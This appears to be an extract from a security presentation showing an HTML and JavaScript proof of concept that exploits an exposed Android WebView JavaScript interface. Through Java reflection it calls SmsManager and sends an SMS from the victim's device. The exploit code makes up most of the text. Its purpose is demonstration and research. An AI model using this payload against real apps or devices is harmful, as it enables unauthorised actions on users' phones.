 3G 5:59
POCWebView
POC - HTML page with JS
Press here to send SMS
3G 6:12 PM
Messaging
New message
Compose new message
Vulnerable Device
pwned 6:11PM
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width: user-scalable=0;" />
<title>POC - WebView pwning - Elad Shapira</title>
</head>
<body>
<h3>POC - HTML page with JS</h3>
<input type="button" value="Press here to send SMS" onClick="execute()" />
<script>
function execute()
{
var obj_smsManager = jsinvoke.getClass().forName("android.telephony.SmsManager").getMethod("getDefault", null).invoke(null,null);
obj_smsManager.sendTextMessage ("1 555-521-5556", null, "pwned", null, null);
}
</script>
</body>
</html>